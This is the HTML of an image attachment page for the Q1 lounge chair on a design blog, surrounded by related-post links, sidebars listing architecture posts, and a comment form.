<ul class="sub-menu">
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li id="menu-item-4376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>q1_chair_just3ds.com_7</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-1507 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">q1_chair_just3ds.com_7</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2015-01-05T00:37:09+02:00">01/05/2015</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://www.just3ds.com/wp-content/uploads/2015/01/q1_chair_just3ds.com_7.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.just3ds.com/wp-content/uploads/2015/01/q1_chair_just3ds.com_7-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.just3ds.com/wp-content/uploads/2015/01/q1_chair_just3ds.com_7-300x300.jpg 300w, https://www.just3ds.com/wp-content/uploads/2015/01/q1_chair_just3ds.com_7-150x150.jpg 150w, https://www.just3ds.com/wp-content/uploads/2015/01/q1_chair_just3ds.com_7-160x160.jpg 160w, https://www.just3ds.com/wp-content/uploads/2015/01/q1_chair_just3ds.com_7.jpg 975w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>





<h4 class="heading">
	<i class="far fa-hand-point-right"></i>You may also like...</h4>

<ul class="related-posts group">
  		<li class="related post-hover">
		<article class="post-1821 post type-post status-publish format-standard has-post-thumbnail hentry category-housing">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/walnut-residence/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/01/The-Walnut-Residence-just3dscom_10-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/walnut-residence/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/walnut-residence/" rel="bookmark">Walnut Residence</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-01-21 12:45:08">01/21/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">01/21/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4400 post type-post status-publish format-standard has-post-thumbnail hentry category-apartments">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/casa-weston/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/11/Casa-Weston-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/casa-weston/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/casa-weston/" rel="bookmark">Casa Weston</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-11-28 18:02:51">11/28/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">11/28/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-4527 post type-post status-publish format-standard has-post-thumbnail hentry category-cool">

			<div class="post-thumbnail">
				<a href="https://www.just3ds.com/architectural-designs/" class="hu-rel-post-thumb">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/12/Architectural-Designs-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
									<a class="post-comments" href="https://www.just3ds.com/architectural-designs/#respond"><i class="far fa-comments"></i>0</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.just3ds.com/architectural-designs/" rel="bookmark">Top Architectural Designs (Part 1)</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2015-12-09 00:44:38">12/09/2015</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;by    <span class="vcard author">
      <span class="fn"><a href="https://www.just3ds.com/author/admin/" title="Posts by Aurel Lucian" rel="author">Aurel Lucian</a></span>
    </span> &middot; Published <span class="published">12/09/2015</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
					<!-- comments open, no comments -->
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/a-comfortable-lounge-chair-named-q1/q1_chair_just3ds-com_7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.just3ds.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1507' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="left" data-layout="col-3cm" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>  			</div>
			
				<ul class="post-nav group">
		
				<li class="previous"><strong>Previous story&nbsp;</strong><a href="https://www.just3ds.com/a-comfortable-lounge-chair-named-q1/" rel="prev"><i class="fas fa-chevron-left"></i><span>A comfortable lounge chair named Q1</span></a></li>
			</ul>

			
			<div id="text-6" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="1" template="metro" animation="pulse-grow"]
<?php echo do_shortcode('[easy-total-followers]'); ?> </div>
		</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">Restaurant Hendl Fischerei in Austria</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-no-3/">Apartment NO. 3</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/p-house/">P House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/barwon-house-1/">Barwon House 1</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/cross-street-project/">Cross Street Project</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/annex-house/">Annex House</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/476-broadway/">476 BROADWAY</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-with-a-slide/">Apartment with a slide</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/apartment-trama/">Apartment Trama</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/modern-private-house-in-the-suburbs/">Modern private house in the suburbs</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/casa-celeiro-portugal/">Casa Celeiro, Portugal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/gravity-defying-worlds-of-cinta-vidal/">Gravity &#8211; Defying Worlds of Cinta Vidal</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/embroidery-on-a-tennis-racket-by-clough-danielle/">Embroidery on a tennis racket by Clough Danielle</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/top-10-best-vintage-gadgets-sold-on-amazon/">Top 10 best vintage gadgets sold on Amazon</a>
									</li>
											<li>
					<a href="https://www.just3ds.com/redesign-an-apartment-in-tel-aviv/">Redesign an apartment in Tel Aviv</a>
									</li>
					</ul>

		</div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
        <p>More</p>  		</div>
		
		
		<div id="text-5" class="widget widget_text">			<div class="textwidget"><form action="https://www.just3ds.com/contact/" method="post">
  <input type="image" name="submit" src="http://www.just3ds.com/wp-content/uploads/2015/12/Submit-a-project.jpg" name="image" width="200" height="200" alt="Submit" />
</form>   
</div>
		</div><div id="alxtabs-2" class="widget widget_hu_tabs">
<h3 class="widget-title"></h3><ul class="alx-tabs-nav group tab-count-3"><li class="alx-tab tab-recent"><a href="#tab-recent-2" title="Recent Posts"><i class="far fa-clock"></i><span>Recent Posts</span></a></li><li class="alx-tab tab-popular"><a href="#tab-popular-2" title="Popular Posts"><i class="fas fa-star"></i><span>Popular Posts</span></a></li><li class="alx-tab tab-comments"><a href="#tab-comments-2" title="Recent Comments"><i class="far fa-comments"></i><span>Recent Comments</span></a></li></ul>
	<div class="alx-tabs-container">


		
			
			<ul id="tab-recent-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/05/Restaurant-Hendl-Fischerei-Austria-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/" rel="bookmark">Restaurant Hendl Fischerei in Austria</a></p>
						<p class="tab-item-date">05/30/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/apartment-no-3/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Apartment-NO.3-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/apartment-no-3/" rel="bookmark">Apartment NO. 3</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/p-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/P-House-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/p-house/" rel="bookmark">P House</a></p>
						<p class="tab-item-date">02/18/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/barwon-house-1/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Barwon-House-1-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/barwon-house-1/" rel="bookmark">Barwon House 1</a></p>
						<p class="tab-item-date">02/17/2016</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/cross-street-project/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2016/02/Cross-Street-Project-just3ds.com_-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/apartments/" rel="category tag">Apartment</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/cross-street-project/" rel="bookmark">Cross Street Project</a></p>
						<p class="tab-item-date">02/16/2016</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
						<ul id="tab-popular-2" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			
			<ul id="tab-comments-2" class="alx-tab group avatars-enabled">
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/wine-cellars/#comment-403629">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">8 Clever Under Stairs Storage Ideas You Should Consider - DECORECTNIC says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/wine-cellars/#comment-403629">[&#8230;] Image Source: www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">
								<img alt='' src='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/b4860513ddc803f1ded54bd257425f99dea211e3262bb456924258022db13c58?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">ICT says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/restaurant-hendl-fischerei-austria/#comment-176595">interesting website, thank you so much for sharing this topic https://uhamka.ac.id/</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">
								<img alt='' src='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b1ddaffaf11dd31d01eab05b5c529b0ffa83b85b3fc9f9a480777bb1bcb5711?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">colonna ingrid says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/monterpalo-villa/#comment-173062">The house is beautiful! would it be possible to know where...</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Bonsai &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-96451">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
								<li>

												<div class="tab-item-avatar">
							<a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">
								<img alt='' src='https://secure.gravatar.com/avatar/?s=96&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=192&#038;d=blank&#038;r=g 2x' class='avatar avatar-96 photo avatar-default' height='96' width='96' loading='lazy' decoding='async'/>							</a>
						</div>
						
						<div class="tab-item-inner group">
														<div class="tab-item-name">Terrarium Deko Amazon &#8211; Terrarium Projects at Home says:</div>
							<div class="tab-item-comment"><a href="https://www.just3ds.com/13-beautiful-eco-systems-that-can-fit-in-your-hand/#comment-84800">[&#8230;] Download Image More @ www.just3ds.com [&#8230;]</a></div>

						</div>

				</li>
							</ul><!--/.alx-tab-->

		
			</div>

</div>

	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
        <section class="container" id="footer-widgets">
          <div class="container-inner">

            <div class="hu-pad group">

                                <div class="footer-widget-1 grid one-third ">
                    <div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">RANDOM</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/xxx-sofa/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2012/06/1-Dima-Loginoff-xxx-sofa-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/living/" rel="category tag">Living</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/xxx-sofa/" rel="bookmark">XXX Sofa</a></p>
				<p class="post-item-date">06/10/2012</p>			</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://www.just3ds.com/10-fabulous-huts/">
					<img width="520" height="245" src="https://www.just3ds.com/wp-content/uploads/2015/03/10-fabulous-huts-just3ds.com_-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>				<p class="post-item-title"><a href="https://www.just3ds.com/10-fabulous-huts/" rel="bookmark">10 fabulous huts</a></p>
				<p class="post-item-date">03/20/2015</p>			</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
                  </div>
                                <div class="footer-widget-2 grid one-third ">
                    <div id="text-7" class="widget widget_text">			<div class="textwidget">[easy-followers new_window="1" total_type="button_single" columns="3" template="modern" animation="pulse-grow"]</div>
		</div>                  </div>
                                <div class="footer-widget-3 grid one-third last">
                    <div id="alxtabs-4" class="widget widget_hu_tabs">
<h3 class="widget-title">POPULAR</h3>
	<div class="alx-tabs-container">


		

		
						<ul id="tab-popular-4" class="alx-tab group thumbs-enabled">
        								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/ancient-wonders-in-modern-day/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/03/The-Sphinx-just3ds.com-7-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/cool/" rel="category tag">Cool</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/ancient-wonders-in-modern-day/" rel="bookmark">Ancient Wonders in Modern Day</a></p>
						<p class="tab-item-date">03/05/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/copper-house-sibiu/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/01/Copper_house_just3ds.com_1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/copper-house-sibiu/" rel="bookmark">Copper House, Sibiu</a></p>
						<p class="tab-item-date">01/25/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/izabelin-house/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/izabelin-house-just3ds.com-1-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/izabelin-house/" rel="bookmark">Izabelin House</a></p>
						<p class="tab-item-date">02/28/2015</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/bolton-eco-house-england/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2012/06/1bolton-eco-house-just3ds.com_-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/housing/" rel="category tag">Housing</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/bolton-eco-house-england/" rel="bookmark">Bolton Eco House, England</a></p>
						<p class="tab-item-date">06/15/2012</p>					</div>

				</li>
								<li>

										<div class="tab-item-thumbnail">
						<a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/">
							<img width="80" height="80" src="https://www.just3ds.com/wp-content/uploads/2015/02/Hollow-trunk-just3ds.com-6-160x160.jpg" class="attachment-thumb-small size-thumb-small wp-post-image" alt="" decoding="async" loading="lazy" />																											</a>
					</div>
					
					<div class="tab-item-inner group">
						<p class="tab-item-category"><a href="https://www.just3ds.com/category/exterior/" rel="category tag">Exterior</a></p>						<p class="tab-item-title"><a href="https://www.just3ds.com/hollow-trunk-new-house-shelter/" rel="bookmark">&#8220;Hollow trunk&#8221;: a new house shelter</a></p>
						<p class="tab-item-date">02/03/2015</p>					</div>

				</li>
								        			</ul><!--/.alx-tab-->

		

		
			</div>

</div>
                  </div>
              
            </div><!--/.hu-pad-->

          </div><!--/.container-inner-->
        </section><!--/.container-->

    
          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
